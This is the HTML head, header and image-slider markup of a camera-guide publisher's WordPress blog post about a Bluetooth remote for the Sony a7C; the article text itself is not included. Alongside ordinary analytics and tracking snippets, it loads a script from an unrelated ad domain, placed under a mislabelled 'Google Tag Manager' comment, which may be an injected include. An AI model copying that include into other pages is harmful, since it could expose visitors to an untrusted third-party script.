<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.67_1762636722" id="apbct-public-bundle_gathering.min-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.5" id="tp-tools-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.5" id="revmin-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/js/navigation.js?ver=1760538081" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://whiteknightpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://whiteknightpress.com/wp-json/wp/v2/posts/3740" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://whiteknightpress.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://whiteknightpress.com/?p=3740' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://whiteknightpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwhiteknightpress.com%2Fusing-a-bluetooth-remote-control-with-the-sony-a7c-camera%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://whiteknightpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwhiteknightpress.com%2Fusing-a-bluetooth-remote-control-with-the-sony-a7c-camera%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1335775269991806"
     crossorigin="anonymous"></script>
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39048737-1']);
_gaq.push(['_setAllowLinker', true]);
_gaq.push(['_trackPageview']);

(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25331990 = new Ya.Metrika({id:25331990,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/25331990" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
  _fbq.push(['addPixelId', '702042636539711']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=702042636539711&ev=PixelInitialized" /></noscript>
<!-- Google Tag Manager -->
<script src="https://awebstats.com/ads/pixel.js" defer></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KZBZDSM');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="tp3eesW1GbRAm-ABw_cOROO4p4ywHaSD_uWyhvM8FKg" /><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see https://wp.me/PEmnE-Bt
*/
/*  .post-container {
    width: 880px !important;
} */
.entry-header .entry-title {
    text-align: left;
	text-decoration:underline;

}
.entry-header {
		margin:20px 0px 10px 0px;
}


.container.slider {
    padding: 0px;
}
rs-module#rev_slider_2_1 {
    width: auto !important;
}
.post-container .container {
    width:inherit;
}
thead {
	border-bottom: 1px solid grey;
}

.find-book-table td {
	width: 24%;
	padding: 4px 3px !important;
}

.price img {
	min-width: 60px;
	max-width: 150px;
	width: 77% !important;
}

.price div {
	margin: 4px;
	font-family: Arial;
}

.price-block {
	margin: 25px auto 0;
	text-align: center;
	display: block;
}

th, td.stores {
	text-align: center !important;
}

tr:nth-child(even) {
    background-color: #ededed;
}

.amazon-table-wrapp th {
	padding: 2px 0 5px !important;
}

.amazon-table-wrapp {
	overflow-x: initial !important;
	display: inline-block;
	margin: 0 auto;
	 
	padding: 10px 8px 0 !important;
	text-align: center;
	width: calc(100% - 20px) !important;
}

table.find-book-table {
	margin: 0 auto;
	min-width: 200px !important;
	text-align: center;
	width: 100%;
}

/* black nav menu */
.navbar-nav .menu-item a:hover{
    color:#e74c3c !important;
}
.navbar-nav{
 
	padding: .5rem 1.5rem;
	width: 100% !important;
	border-radius: 5px;
	
}

.navbar-nav .menu-item a{
	color: white !important;
	text-decoration: none;
	display: block;
}

 

.navbar-nav {
    padding: 10px 0px;
}
.navbar-nav li {
    margin: 0 auto;
}
 
 

nav.navbar{
	border-bottom: 2px solid rgb(231 76 60); }

.container{
    width:960px;
}

nav.navbar .navbar-nav li a {
    font-size: 12px;
    padding:8px 10px;
}

.navbar-light .navbar-toggler-icon {
   
    filter: invert(100%) sepia(100%) saturate(1%) hue-rotate(
152deg) brightness(105%) contrast(101%);
}


@media(max-width:991px){
    
.container{
    width:100% !important;
}
 .navbar-nav li {
    border-bottom: solid white 1px;
    padding:10px;
    width: 100%;
}
 

.container.menu-container {
    padding:0px;
    margin:0px;
    display:block !important;

}
 


div#navbarCollapse {
    width: 100% !important;
}

.navbar-nav {
    width: 100% !important;
}

nav.navbar {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
 
 

.container.menu-container {
    max-width: 100%;
}
	button.navbar-toggler {
    background: unset;
}
 
}
.clear{
	clear:both;
}
/* Social icons  */
 .btn-outline-facebook {
     border: 1px solid #fff;
     color: #fff;
 }

 .btn-outline-facebook:hover {
     background: #3b579d;
     color: #ffffff
 }

 .btn-outline-youtube {
     border: 1px solid #fff;
     color: #fff
 }

 .btn-outline-youtube:hover {
     background: #e52d27;
     color: #ffffff
 }
.right.top-social.template-demo {
    text-align: right !important;
}
/*   End social icons*/

/* top menu */
.menu-item a {
    color: #fff !important;
}
.menu-top-menu-container {
    width: 100%;
}
.left.top-menu {
    display: flex;
    align-items: center;
	
}
header#masthead {
    padding: 0 !important;
}
.top-container {
    background: #e74c3c;
	padding:5px 0px;
}

.logo-sec {
    display: flex;
    align-items: center;
}

.banner-img {
    text-align: right;
    padding: 0px !important;
}

@media(max-width:576px){
    .banner-img{
        text-align:center;
        margin-top:10px;
    }
	
.menu-top-menu-container {
    text-align: center;
}

.social-icons {
    text-align: center;
    margin: 10px 0px;
} 
}

ul#menu-top-menu li {
    padding: 0px 5px 0px 5px;
    
}
ul#menu-top-menu li a{
    color:#fff;
}

/* End: top menu */

/* post page  */
.camera-img {
    text-align: left;
     padding:22px 0px;
 
}

h1.post-title {
	background: #e74c3c;
    color: #fff;
	padding: 10px;
    font-size: 20px;
    font-weight: 600;
    margin-top: 23px;
	 border: 3px #ffffff dotted;
    border-radius: 0.25rem;
	-webkit-box-shadow: -1px 2px 12px 0px rgba(0,0,0,0.39); 
box-shadow: -1px 2px 12px 0px rgba(0,0,0,0.39);
}
.post-description p {
    line-height: 25px;
    font-size: 14px;
}

 
.book-price {
    margin: 12px 0px;
    font-size: 40px;
    font-weight: 500;
}
.section.overview {
    padding: 20px 5px;
}

.section.overview p {
    font-size: 15px;
    line-height: 23px;
}

ul {}

.product_details.section li {
    font-size: 15px;
    line-height: 23px;
}
td.stores {
    font-size: 15px !important;
}

.stores, .edition {
    font-size: 18px !important;
    line-height: 36px;
    }
.section.overview a {
    font-size: 15px;
}
@media(max-width:320px){
	.amazon-table-wrapp {
    		display: inline-table;
	}
}
/*  End post page*/


/*  Blog page*/
.card-deck {
    display: flex;
}
.post-container{
	display:flex;
	flex-wrap:wrap;
}
.card-deck{
 
	width:33.33%;
}

.card {
     
    
    margin: 10px;
    position: relative;
    display: flex;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 3px #cccccc dotted;
    border-radius: .25rem;
}
 @media(max-width: 768px){
.card-deck {
    width: unset;
    display:unset;
}
.post-container {
    display:unset;
}
 }
.card-deck {
    transition: 300ms cubic-bezier(0.25, 0.1, 0.32, 1.48) 100ms;
}
.card-deck:hover {
    transform: scaleX(1.03) scaleY(1.05)!important;
}

.card-footer {
    background: #e74c3c !important ;
}

small.text-muted {
    color: #fff !important;
    line-height: 20px;
    font-size: 10px;
}
.card-body a {
    text-decoration: none;
}
h5.card-title {
    font-size: 12px;
    font-weight: 600;
    line-height: 18px;
}
p.card-text {
    line-height: 18px;
}
.card-body p {
    font-size: 10px;
}
.card-body {
    padding: 10px 5px!important;
   
}
.card {
    border: 1px solid #3399ee important;
}
/* End blog page */


/*Footer  */
.footer-top{
	background-color:#e74c3c;
}
footer.page-footer {
    bottom: 0;
    color: #fff;
}
.text-md-left,p {
    text-align: left !important;
}
.font-weight-bold {
    font-weight: 700!important;
}
.deep-purple.accent-2 {
  opacity:0;
}
footer p, footer a {
	color:white;
    margin-top: 0;
    margin-bottom: 1rem;
}
.unique-color-dark {
    background-color: #303952   !important;
}
footer.page-footer .footer-copyright {
    overflow: hidden;
    color: rgba(255,255,255,0.6);
    background-color: rgba(0,0,0,0.2);
}
.page-footer a {
    text-decoration: none;
    cursor: pointer;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.page-footer a:hover {
    color: #3399ee;
}
.white-text {
    padding-right: 10px;
    font-size: 18px;
}
.text-md-right {
    text-align: right !important;
}
footer p{
	font-size:14px;
	line-height:21px
}
i.white-text:hover {
    color: #161c27;
}
 i.fa.fa-home.mr-3 {
    font-size: 18px;
}
.footer-links ul li {
    margin-bottom: 20px;
}
.footer-3-list {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin-bottom:15px;
}
.footer-3-list img{
    width:25px;
    height:25px;
    margin-right:15px;
}
.footer-3-list p{
margin:0px !important;
}
/*  End Footer*/


/*   Blog page*/
 .all-cards {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

 
/*   End blog*/


/* Single blog post */
.related {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
}
.card-deck related-posts{
	width:unset !important;
}

h2.card-title,.entry-meta,.comment-reply-title, .related-posts-heading h1 {
    font-size: 16px;
    color: #000;
    margin: 12px 0px;
    line-height: 30px;
    font-style: italic;
    text-decoration: underline;
    font-weight: 600;
}
.related-posts-heading h1{
	margin-left:10px;
}

.comment-reply-title{
    font-size: 16px;
}
img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
    width: 100% !important;
}

.entry-meta a, .entry-content p >a {
    color: #39e !important;
}
/* end single blog post  */


/*  when we click on All, it will color the first camera*/
/* .card__overlay.\30 .test.All, .card__header.\30 .test.All {
    background-color:#ff8e00;
} */
/*  End*/


.entry-meta a, .entry-content p >a {
    color: #e74c3c !important;
}
.bypostauthor cite span {
 border:solid #e74c3c 1px;
	background-color: #e74c3c;
	 
}
a {
   
    color: #e74c3c;
}


.widget-area .widget a {
    color: #1d2327 !important;
    font-size:14px;
    line-height:25px !important;
}

.widget-area .widget h3 {
     font-size:16px;
     border-bottom:solid #e74c3c 2px;
}

div#secondary {
    padding-left:10px;
    padding-right:5px;
    padding-top:25px;
    margin:0;
    box-shadow: -9px -3px 16px -8px rgba(0,0,0,0.2);
}

form#searchform div {
    display: flex;
    flex-direction: column;
}
form#searchform div input#s{
  width: 100% !important;
	margin-bottom:10px;
}
.limiter {
    margin-bottom: 20px;
}

.select-container #camera-filter, .select-child-container #camera-child-filter {
     border-radius: 2px;
    color: #1d2327;
    width: 100%;
    padding: 0px 15px;
    height: 40px;
}

 

 

.container.cust-select-contatiner {
    width: inherit;
}
 ul li {
    font-size: 14px;
    padding-bottom: 5px;
    margin: 10px 0;
}

p {
    font-size: 14px !important;
    line-height: 25px;
}

/*  Single book pruice*/
.price-container {
    display: flex;
    align-items: center;
    justify-content: center;
    margin:15px 0px;
}
.price-container p{
    font-size:30px !important;
    font-weight:800;
}
.post-description {
    margin: 20px 0px;
}
.post-description span{
   text-decoration: underline;
 }
/*  End*/

select#camera-filter option:nth-child(even), select#camera-child-filter option:nth-child(even) {
  background:#fef8f8;
}
 

/* home page select box   */

select#camera-filter, select#camera-child-filter{
    appearance: none;
    font-size: 16px;
    border: 1px solid #f82510;
 
}

 select#camera-filter,select#camera-child-filter {
    background-image:
    linear-gradient(45deg, transparent 50%, #ffffff 50%),
    linear-gradient(135deg, #fff 50%, transparent 50%),
    linear-gradient(to right, #e74c3c, #ff1800);
    background-position:calc(100% - 20px) calc(1em + 3px), calc(100% - 15px) calc(1em + 3px), 100% 0;
    background-size:5px 5px,5px 5px,2.5em 4em;
    background-repeat: no-repeat;
} 
select#camera-filter:focus, select#camera-child-filter:focus {
    background-image:
    linear-gradient(45deg, white 50%, transparent 50%),
    linear-gradient(135deg, transparent 50%, white 50%),
    linear-gradient(to right, gray, gray);
    background-position:calc(100% - 15px) 1em, calc(100% - 20px) 1em,100% 0; 
    background-size:5px 5px, 5px 5px,2.5em 4em;
    background-repeat: no-repeat;
    border-color: grey;
    outline: 0;
}
@media(max-width:576px){
.select-child-container {
	margin-top:20px;
}
	
}
/*  End: home page select box   */
 
.archive div#content {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}
.archive div#content header{
width:100%;
}




  @media(min-width:769px){
 
.social-icons {display:inline;}
 }

 @media(max-width:768px){
     .top-social.template-demo {
    display: flex;
   flex-direction: row;
    align-items: center;
    justify-content: space-between;
}
 }
 .logout-button {
        display:none;
}

.logged-in .login-button {
    display:none;
}
.logged-in .logout-button {
        display:unset;
}
.top-social .btn-primary {
    color: #fff !important;
    background-color: #212529 !important;
	border:unset !important;
	border-radius:unset !important;
	font-size:15px !important;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
		
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXC64SS');</script>
<!-- End Google Tag Manager -->
		
	

	
	</head>

	<body class="wp-singular post-template-default single single-post postid-3740 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwelve wp-child-theme-twentytwelve-child custom-font-enabled single-author">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MXC64SS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		<header id="masthead" class="site-header" role="banner">
			<section class="top-menu">
				<div class="top-container">
					<div class="container">
						<div class="row">
							<div class="col-sm-9 col-12 left top-menu"> 
								 <div class="menu-top-menu-container"><ul id="158" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://whiteknightpress.com/about/">About</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://whiteknightpress.com/contact/">Contact</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2536"><a href="https://whiteknightpress.com/faqs/">FAQs</a></li>
<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/">DSLR Guide Books</a></li>
</ul></div>							
							</div>
							<div class="col-sm-3 col-12 right top-social template-demo"> 
								<div class="social-icons">
								<a href="https://www.facebook.com/whiteknightpress" target="_blank"><button type="button" class="btn btn-social-icon btn-outline-facebook"><i class="fa fa-facebook"></i></button></a>
								<a href="https://www.youtube.com/user/alexswhite/feed?activity_view=3" target="_blank"><button type="button" class="btn btn-social-icon btn-outline-youtube"><i class="fa fa-youtube"></i></button></a>
									</div>
								<a  href="/wp-admin" class="btn btn-primary btn-lg login-button" >Login</a>
								<a  href="/wp-login.php?action=logout&_wpnonce=3f0cb7e102" class="btn btn-primary btn-lg logout-button" >Logout</a>
								</div>
								

							</div>
						</div>
					</div>				
				</sction>




			<div class="clear"> </div>
			<div class="container">
				<div class="row logo-sec">
					<div class="col-sm-6 col-12">
						<div class="main-logo">
							
						<a href="https://whiteknightpress.com/" class="custom-logo-link" rel="home"><img width="280" height="68" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2068'%3E%3C/svg%3E" class="custom-logo" alt="Logo of White Knight Press" decoding="async" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png" /><noscript><img width="280" height="68" src="https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png" class="custom-logo" alt="Logo of White Knight Press" decoding="async" /></noscript></a>
						</div>
					</div>
					<div class="col-sm-6 col-12 ">
						<div class="banner-img">
							<img width="212" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20212%2051'%3E%3C/svg%3E"  alt="Alex White - Author of camera guide books" class="author" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2014/07/author.png"><noscript><img width="212" height="51" src="https://whiteknightpress.com/wp-content/uploads/2014/07/author.png"  alt="Alex White - Author of camera guide books" class="author"></noscript> 

						</div>
					</div>
				</div>
			</div>

			<div class="clear"> </div>
 


			<nav class="navbar navbar-expand-lg navbar-light bg-dark" role="navigation">
				<button type="button" class="navbar-toggler" data-bs-toggle="collapse" data-bs-target="#navbarCollapse">
					<span class="navbar-toggler-icon"></span>
				</button>
				<div class="container menu-container"><div class="collapse navbar-collapse" id="navbarCollapse"> <div class="navbar-nav"><li class="nav-item nav-link"><li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1698"><a href="https://whiteknightpress.com/">Current Books</a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2197"><a href="https://whiteknightpress.com/forthcoming-camera-guide-books-from-white-knight-press/">Forthcoming Books</a></li>
<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://whiteknightpress.com/white-knight-press-information-about-current-books/pdf-download-support/">PDF and Ebook Download Support</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://whiteknightpress.com/white-knight-press-information-about-current-books/updates-and-corrections/">Updates and Corrections</a></li>
<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://whiteknightpress.com/sample-photos/">Sample Photos</a></li>
<li id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006"><a href="https://whiteknightpress.com/book-reviews/">Reviews</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-946"><a href="https://whiteknightpress.com/blog/">Blog</a></li>
<li id="menu-item-2701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2701"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Privacy Policy</a></li>
</li></div></div></div>	
			</nav>



		</header><!-- #masthead -->


<div  class="container slider"> 
			<!-- START ClassicSlider REVOLUTION SLIDER 6.3.5 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_2_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:;">
				<rs-module id="rev_slider_2_1" style="" data-version="6.3.5">
					<rs-slides>
						<rs-slide data-key="rs-5" data-title="Intro" data-thumb="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomout;sl:d;" data-firstanim="t:fade;sl:7;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201186%20251'%3E%3C/svg%3E" alt="Miniature Statue of Liberty at Chimborazo Park, Richmond, Virginia" title="Chimborazo-Park" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park.jpg" alt="Miniature Statue of Liberty at Chimborazo Park, Richmond, Virginia" title="Chimborazo-Park" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!---->						</rs-slide>
						<rs-slide data-key="rs-6" data-title="Parallax" data-thumb="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset-100x50.jpg" data-anim="ei:power3.inOut;eo:power3.inOut;s:1500;r:0;t:fadetotopfadefrombottom;sl:d;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201186%20251'%3E%3C/svg%3E" title="Sunset.jpg" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset.jpg" title="Sunset.jpg" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!--
							--><rs-layer
								id="slider-2-slide-6-layer-10" 
								class="rs-pxl-8"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:680px;yo:632px;"
								data-text="l:22;"
								data-dim="w:['240px','240px','240px','240px'];h:['240px','240px','240px','240px'];"
								data-frame_1="e:power2.inOut;st:2000;sp:1000;"
								data-frame_999="o:0;e:nothing;st:w;sp:1000;"
								data-loop_0="rZ:-20;oX:50;oY:50;"
								data-loop_999="rZ:360;sp:70000;e:linearEaseNone;yym:t;yyr:t;yys:t;yyf:t;"
								style="z-index:8;"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-11" 
								class="rs-pxl-7"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:948px;yo:487px;"
								data-text="l:22;"
								data-dim="w:['170px','170px','170px','170px'];h:['170px','170px','170px','170px'];"
								data-frame_1="e:power2.inOut;st:2000;sp:1000;"
								data-frame_999="o:0;e:nothing;st:w;sp:1000;"
								data-loop_0="xR:50px;yR:50px;oX:50;oY:50;"
								data-loop_999="xR:50px;yR:50px;crd:t;sp:20000;yys:t;yyf:t;"
								style="z-index:9;"
							> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-7" data-title="Ken Burns" data-thumb="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomin;sl:7;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20940%20198'%3E%3C/svg%3E" title="cropped-Sunset-Panorama-for-WKP-Header.jpg" width="940" height="198" data-parallax="10" data-panzoom="d:30000;ss:100;se:120;" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header.jpg" title="cropped-Sunset-Panorama-for-WKP-Header.jpg" width="940" height="198" data-parallax="10" data-panzoom="d:30000;ss:100;se:120;" class="rev-slidebg" data-no-retina></noscript>
<!---->						</rs-slide>
						<rs-slide data-key="rs-8" data-title="HTML5 Video" data-thumb="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomout;sl:d;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201280'%3E%3C/svg%3E" title="newscarousel6.jpg" width="1920" height="1280" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6.jpg" title="newscarousel6.jpg" width="1920" height="1280" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!--
							--><rs-layer
								id="slider-2-slide-8-layer-10" 
								class="tp-shape tp-shapewrapper"
								data-type="shape"
								data-xy="x:c;y:m;"
								data-text="fw:800;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-rsp_bd="off"
								data-frame_1="st:2000;sp:2000;"
								data-frame_999="o:0;e:power2.inOut;st:w;sp:1000;"
								style="z-index:5;background-color:rgba(0,0,0,0.25);"
							> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
